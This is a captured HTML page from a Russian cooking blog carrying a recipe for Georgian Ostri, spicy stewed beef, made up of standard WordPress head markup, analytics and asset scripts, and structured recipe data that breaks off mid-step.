

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/recipe/ostri-georgian/
body_size: 125275
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Остри (Georgian Ostri ) - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Остри - это мясо в пряном остром соусе с грузинским характером - яркое, сочное. Острое и выразительное блюдо грузинской кухни с традиционными специями"/>
<link rel="canonical" href="https://zernograd.com/recipe/ostri-georgian/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Остри (Georgian Ostri ) - Вкусные заметки" />
<meta property="og:description" content="Остри - это мясо в пряном остром соусе с грузинским характером - яркое, сочное. Острое и выразительное блюдо грузинской кухни с традиционными специями" />
<meta property="og:url" content="https://zernograd.com/recipe/ostri-georgian/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta property="article:publisher" content="https://www.facebook.com/groups/zernogradcom/" />
<meta property="article:author" content="https://www.facebook.com/groups/zernogradcom" />
<meta property="article:tag" content="мясо" />
<meta property="article:section" content="Вторые блюда" />
<meta property="og:image" content="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-1.jpg" />
<meta property="og:image:secure_url" content="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-1.jpg" />
<meta property="og:image:width" content="1700" />
<meta property="og:image:height" content="956" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Остри - это мясо в пряном остром соусе с грузинским характером - яркое, сочное. Острое и выразительное блюдо грузинской кухни с традиционными специями" />
<meta name="twitter:title" content="Остри (Georgian Ostri ) - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<meta name="twitter:image" content="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-1.jpg" />
<meta name="twitter:creator" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/recipe\/ostri-georgian\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев к &laquo;Остри (Georgian Ostri )&raquo;" href="https://zernograd.com/recipe/ostri-georgian/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1768728805' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://zernograd.com/?p=5193' />
<link rel="alternate" type="application/json+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fostri-georgian%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fostri-georgian%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
      <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"\u041e\u0441\u0442\u0440\u0438 (Georgian Ostri )","image":"https:\/\/zernograd.com\/wp-content\/uploads\/2017\/07\/ostri-georgian-1-1300x731.jpg","author":{"@type":"Person","name":"admin"},"datePublished":"2017-07-03","description":"\u0422\u0443\u0448\u0435\u043d\u0430\u044f \u0433\u043e\u0432\u044f\u0434\u0438\u043d\u0430 \u0432 \u043e\u0441\u0442\u0440\u043e\u043c \u0441\u043e\u0443\u0441\u0435 \u0441 \u0441\u043e\u043b\u0435\u043d\u044b\u043c\u0438 \u043e\u0433\u0443\u0440\u0446\u0430\u043c\u0438, \u0447\u0435\u0441\u043d\u043e\u043a\u043e\u043c, \u0431\u0430\u0437\u0438\u043b\u0438\u043a\u043e\u043c, \u0441\u043f\u0435\u0446\u0438\u044f\u043c\u0438.\n","aggregateRating":[],"nutrition":{"@type":"NutritionInformation","proteinContent":"6,290 \u0433","fatContent":"5,740 \u0433","carbohydrateContent":"3,110 \u0433","calories":"87,67"},"recipeYield":"3 \u041f\u043e\u0440\u0446\u0438\u0439","recipeIngredient":["\u0433\u043e\u0432\u044f\u0434\u0438\u043d\u0430: 600 \u0433\u0440","\u043b\u0443\u043a: 4 \u0448\u0442","\u043f\u0435\u0440\u0435\u0446 \u043e\u0441\u0442\u0440\u044b\u0439: 4 \u0448\u0442","\u043f\u043e\u043c\u0438\u0434\u043e\u0440\u044b: 5 \u0448\u0442","\u043e\u0433\u0443\u0440\u0435\u0446 \u0441\u043e\u043b\u0435\u043d\u044b\u0439: 3 \u0448\u0442","\u0447\u0435\u0441\u043d\u043e\u043a: 3 \u0437\u0443\u0431","\u043f\u0430\u0441\u0442\u0430 \u0442\u043e\u043c\u0430\u0442\u043d\u0430\u044f: 1 \u0441\u0442 \u043b","\u043a\u043e\u0440\u0438\u0430\u043d\u0434\u0440: 1 \u0447 \u043b","\u043f\u0435\u0440\u0435\u0446 \u043a\u0440\u0430\u0441\u043d\u044b\u0439 \u043e\u0441\u0442\u0440\u044b\u0439: 1 \u0447 \u043b","\u0445\u043c\u0435\u043b\u0438 \u0441\u0443\u043d\u0435\u043b\u0438: 0,5 \u0447 \u043b","\u043b\u0438\u0441\u0442 \u043b\u0430\u0432\u0440\u043e\u0432\u044b\u0439: 2 \u0448\u0442","\u043f\u0435\u0440\u0435\u0446 \u0447\u0435\u0440\u043d\u044b\u0439 \u0433\u043e\u0440\u043e\u0448\u0435\u043a: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u043c\u0430\u0441\u043b\u043e \u0441\u043b\u0438\u0432\u043e\u0447\u043d\u043e\u0435: 50 \u0433\u0440","\u0431\u0430\u0437\u0438\u043b\u0438\u043a: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u043f\u0435\u0442\u0440\u0443\u0448\u043a\u0430: 1 \u043f\u0443\u0447","\u043a\u0438\u043d\u0437\u0430: \u043f\u043e \u0432\u043a\u0443\u0441\u0443"],"recipeInstructions":["\u041c\u044f\u0441\u043e \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u043c\u0438 \u043a\u0443\u0441\u043e\u0447\u043a\u0430\u043c\u0438 \u0434\u043e 3 \u0441\u043c. \u0421\u043b\u043e\u0436\u0438\u043c \u0432 \u043a\u0430\u0441\u0442\u0440\u044e\u043b\u044e, \u0437\u0430\u043b\u044c\u0435\u043c \u0432\u043e\u0434\u043e\u0439, \u0434\u043e\u0432\u0435\u0434\u0435\u043c \u0434\u043e \u043a\u0438\u043f\u0435\u043d\u0438\u044f, \u0441\u043e\u0431\u0435\u0440\u0435\u043c \u043f\u0435\u043d\u0443. \u0411\u0443\u0434\u0435\u043c \u0432\u0430\u0440\u0438\u0442\u044c \u0434\u043e \u043f\u043e\u043b\u043d\u043e\u0439 \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u0438 \u0441 \u043b\u0430\u0432\u0440\u043e\u0432\u044b\u043c \u043b\u0438\u0441\u0442\u043e\u043c \u0438 \u0447\u0435\u0440\u043d\u044b\u043c \u043f\u0435\u0440\u0446\u0435\u043c \u0433\u043e\u0440\u043e\u0448\u043a\u043e\u043c. \u0412\u0440\u0435\u043c\u044f \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u0442\u043e\u0433\u043e \u043a\u0430\u043a\u043e\u0435 \u043c\u044f\u0441\u043e \u0432\u044b \u0432\u044b\u0431\u0440\u0430\u043b\u0438. \u0423 \u043c\u0435\u043d\u044f \u0432\u0430\u0440\u0438\u0442\u0441\u044f \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c 45 \u043c\u0438\u043d. \u0417\u0430\u0442\u0435\u043c \u0434\u043e\u0441\u0442\u0430\u043d\u0435\u043c \u043c\u044f\u0441\u043e, \u043f\u0440\u043e\u0446\u0435\u0434\u0438\u043c \u0431\u0443\u043b\u044c\u043e\u043d. \u0411\u0443\u043b\u044c\u043e\u043d \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f \u043f\u043e\u0437\u0436\u0435.\n","\u041e\u0441\u0442\u0440\u0438 \u043b\u0443\u0447\u0448\u0435 \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u043e\u043b\u0441\u0442\u043e\u0441\u0442\u0435\u043d\u043d\u043e\u0439 \u043a\u0430\u0441\u0442\u0440\u044e\u043b\u0435 \u0438\u043b\u0438 \u0441\u043a\u043e\u0432\u043e\u0440\u043e\u0434\u0435. \u0412 \u0440\u0430\u0437\u043e\u0433\u0440\u0435\u0442\u043e\u0439 \u0441\u043a\u043e\u0432\u043e\u0440\u043e\u0434\u0435\/\u0447\u0443\u0433\u0443\u043d\u043a\u0435 \u0440\u0430\u0441\u0442\u043e\u043f\u0438\u043c \u0441\u043b\u0438\u0432\u043e\u0447\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e, \u043e\u0431\u0436\u0430\u0440\u0438\u043c \u0432\u0430\u0440\u0435\u043d\u0443\u044e \u0433\u043e\u0432\u044f\u0434\u0438\u043d\u0443 \u043e\u043a\u043e\u043b\u043e 5 \u043c\u0438\u043d\u0443\u0442 \u0434\u043e \u043b\u0435\u0433\u043a\u043e\u0433\u043e \u0440\u0443\u043c\u044f\u043d\u0446\u0430. \u0414\u043e\u0431\u0430\u0432\u0438\u043c \u043a \u043c\u044f\u0441\u0443 \u043c\u0435\u043b\u043a\u043e \u043d\u0430\u0440\u0435\u0437\u0430\u043d\u043d\u044b\u0439 \u043b\u0443\u043a (\u043e\u0441\u0442\u0430\u0432\u0438\u043c \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0443 \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0434\u043b\u044f \u043f\u043e\u0434\u0430\u0447\u0438). \u041f\u043e\u043c\u0435\u0448\u0438\u0432\u0430\u044f \u0436\u0430\u0440\u0438\u043c \u043e\u043a\u043e\u043b\u043e 5 \u043c\u0438\u043d\u0443\u0442, \u043f\u043e\u043a\u0430 \u043b\u0443\u043a \u043d\u0435 \u0441\u0442\u0430\u043d\u0435\u0442 \u043f\u043e\u0434\u0436\u0430\u0440\u0438\u0432\u0430\u0442\u044c\u0441\u044f\n","\u041f\u043e\u043c\u0438\u0434\u043e\u0440\u044b \u043e\u0447\u0438\u0441\u0442\u0438\u043c \u043e\u0442 \u043a\u043e\u0436\u0438\u0446\u044b, \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u043a\u0443\u0431\u0438\u043a\u043e\u043c. 1 \u043a\u0440\u0430\u0441\u043d\u044b\u0439 \u043e\u0441\u0442\u0440\u044b\u0439 \u0441\u0442\u0440\u0443\u0447\u043a\u043e\u0432\u044b\u0439 \u043f\u0435\u0440\u0435\u0446 \u043e\u0447\u0438\u0441\u0442\u0438\u043c \u043e\u0442 \u0441\u0435\u043c\u044f\u043d \u0438 \u043f\u0435\u0440\u0435\u0433\u043e\u0440\u043e\u0434\u043e\u043a, \u043d\u0430\u0440\u0435\u0436\u0435\u043c. \u0414\u043e\u0431\u0430\u0432\u0438\u043c \u043a \u043c\u044f\u0441\u0443 \u0441 \u043b\u0443\u043a\u043e\u043c \u043f\u043e\u043c\u0438\u0434\u043e\u0440\u044b, \u043f\u0435\u0440\u0435\u0446. \u0413\u043e\u0442\u043e\u0432\u0438\u043c 10 \u043c\u0438\u043d\u0443\u0442\n","\u0414\u0435\u0441\u044f\u0442\u0438 \u043c\u0438\u043d\u0443\u0442 \u0432\u043f\u043e\u043b\u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0441\u043f\u0435\u043b\u044b\u0435 \u043f\u043e\u043c\u0438\u0434\u043e\u0440\u044b, \u043d\u0430\u0440\u0435\u0437\u0430\u043d\u043d\u044b\u0435 \u043a\u0443\u0431\u0438\u043a\u043e\u043c, \u0440\u0430\u0437\u043c\u044f\u0433\u0447\u0438\u043b\u0438\u0441\u044c \u2013 \u0434\u043e\u0431\u0430\u0432\u0438\u043c \u0438\u0437\u043c\u0435\u043b\u044c\u0447\u0435\u043d\u043d\u044b\u0439 \u0447\u0435\u0441\u043d\u043e\u043a, \u043c\u0435\u043b\u043a\u043e \u043d\u0430\u0440\u0435\u0437\u0430\u043d\u043d\u044b\u0435 \u043e\u0433\u0443\u0440\u0447\u0438\u043a\u0438, \u0442\u043e\u043c\u0430\u0442\u043d\u0443\u044e \u043f\u0430\u0441\u0442\u0443 (\u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435, \u0431\u044b\u0442\u044c \u043c\u043e\u0436\u0435\u0442 \u043d\u0443\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0447\u0435\u043c \u0443\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0440\u0435\u0446\u0435\u043f\u0442\u0435), \u043a\u043e\u0440\u0438\u0430\u043d\u0434\u0440, \u0445\u043c\u0435\u043b\u0438-\u0441\u0443\u043d\u0435\u043b\u0438, \u043e\u0441\u0442\u0440\u044b\u0439 \u043c\u043e\u043b\u043e\u0442\u044b\u0439 \u043f\u0435\u0440\u0435\u0446, \u043a\u0440\u0443\u043f\u043d\u0443\u044e \u0441\u043e\u043b\u044c. \u0412\u0441\u0435 \u0445\u043e\u0440\u043e\u0448\u0435\u043d\u044c\u043a\u043e \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0430\u0435\u043c. \u0412\u043e\u043b\u044c\u0435\u043c \u0431\u0443\u043b\u044c\u043e\u043d, \u043f\u0440\u043e\u0446\u0435\u0436\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0441\u043b\u0435 \u0432\u0430\u0440\u043a\u0438 \u043c\u044f\u0441\u0430. \u041d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0431\u0443\u043b\u044c\u043e\u043d\u0430. \u041e\u0441\u0442\u0440\u0438 \u043d\u0435 \u0441\u0443\u043f! \u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u00ab\u043e\u0441\u0442\u0440\u0438\u00bb, \u0441\u043c\u0435\u043b\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0446\u0435\u043b\u044b\u0445 \u0441\u0442\u0440\u0443\u0447\u043a\u043e\u0432 \u043e\u0441\u0442\u0440\u043e\u0433\u043e \u043f\u0435\u0440\u0446\u0430.\n","\u0422\u0443\u0448\u0438\u043c \u0441 \u0431\u0443\u043b\u044c\u043e\u043d\u043e\u043c \u043e\u043a\u043e\u043b\u043e 5-8 \u043c\u0438\u043d\u0443\u0442, \u0430 \u0437\u0430\u0442\u0435\u043c \u0434\u043e\u0431\u0430\u0432\u0438\u043c \u043c\u0435\u043b\u043a\u043e \u043d\u0430\u0440\u0435\u0437\u0430\u043d\u043d\u0443\u044e \u043f\u0435\u0442\u0440\u0443\u0448\u043a\u0443, \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u044b\u0439 \u0431\u0430\u0437\u0438\u043b\u0438\u043a (\u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u0434\u0435\u0441\u044c \u043e\u0447\u0435\u043d\u044c \u0443\u043c\u0435\u0441\u0442\u0435\u043d), \u0445\u043e\u0440\u043e\u0448\u0435\u043d\u044c\u043a\u043e \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0430\u0435\u043c \u0438 \u0432\u044b\u043a\u043b\u044e\u0447\u0438\u043c. \u041f\u0443\u0441\u0442\u044c \u043f\u043e\u0441\u0442\u043e\u0438\u0442 \u043c\u0438\u043d\u0443\u0442 15-20 \u043f\u0435\u0440\u0435\u0434 \u043f\u043e\u0434\u0430\u0447\u0435\u0439.\n","\u0422\u043e\u043d\u043a\u043e-\u0442\u043e\u043d\u043a\u043e \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u0431\u0435\u043b\u044b\u0439 \u043b\u0443\u043a \u043f\u043e\u043b\u0443\u043a\u043e\u043b\u044c\u0446\u0430\u043c\u0438, \u043a\u0438\u043d\u0437\u0443.\"\u041e\u0441\u0442\u0440\u0438 (Georgian Ostri ) \u043f\u043e\u0434\u0430\u0435\u0442\u0441\u044f \u0433\u043e\u0440\u044f\u0447\u0438\u043c, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u0441\u044b\u043f\u0430\u043d\u043d\u044b\u043c \u0445\u0440\u0443\u0441\u0442\u044f\u0449\u0438\u043c \u0431\u0435\u043b\u044b\u043c \u043b\u0443\u043a\u043e\u043c, \u0441 \u0437\u0435\u043b\u0435\u043d\u044c\u044e \u043a\u0438\u043d\u0437\u044b. \u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u043f\u043e\u0436\u0438\u0442\u044c \u0432 \u0442\u0430\u0440\u0435\u043b\u043a\u0438 \u0441\u0442\u0440\u0443\u0447\u043a\u043e\u0432\u044b\u0439 \u043f\u0435\u0440\u0447\u0438\u043a. \u041a\u0443\u0448\u0430\u0439\u0442\u0435 